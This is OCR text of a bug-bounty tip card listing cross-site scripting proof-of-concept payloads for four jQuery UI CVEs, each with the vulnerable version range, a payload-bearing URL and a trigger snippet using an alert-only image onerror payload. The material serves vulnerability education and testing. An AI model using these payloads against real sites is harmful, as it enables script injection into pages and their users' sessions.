 BUG BOUNTY TIPS & TRICKS
XSS
FOR EDUCATIONAL PURPOSES ONLY
Anton
@therceman
jQuery-UI Payloads #2
www.therceman.dev
https://github.com/cve-sandbox/jquery-ui
CVE-2021-41184
The XSS payload is injected into "of" option of the position initialization script
jQuery UI < 1.13.0
Payload is executed without interaction on the page load
http://web.com/?pos=<img src=1 onerror=alert(1337)>
<div id="image_cont"></div>
<script>
$('#image_cont').position({of: '<img src=1 onerror=alert(1337)>'})
</script>
CVE-2016-7103
The XSS payload is injected into dialog initialization parameter named "closeText"
jQuery UI < 1.12.0
Payload is executed without interaction on the page load
http://web.com/?option=<img src=1 onerror=alert(1337)>
<div id="dialog"><p>hello there</p></div>
<script>
$('#dialog').dialog({closeText: '<img src=1 onerror=alert(1337)>'});
</script>
CVE-2012-6662
The XSS payload is injected into "title" attribute of HTML element
jQuery UI < 1.10.0
Payload is executed when tooltips are initialized and mouse is hovered over element
http://web.com/?title=<img src=1 onerror=alert(1337)>
Required Condition
<input id="age" title="<img src=1 onerror=alert(1337)>">
<script>$(document).tooltip();</script>
CVE-2010-5312
The XSS payload is injected into "title" attribute of HTML element
jQuery UI < 1.10.0
Payload is executed when dialog is initialized for HTML element with payload
http://web.com/?option=<img src=1 onerror=alert(1337)>
Required Condition
<div id="dialog" title="<img src=1 onerror=alert(1337)>">
<p>Dialog Content</p>
</div>
<script>
$('#dialog').dialog();
</script>
FOLLOW FOR MORE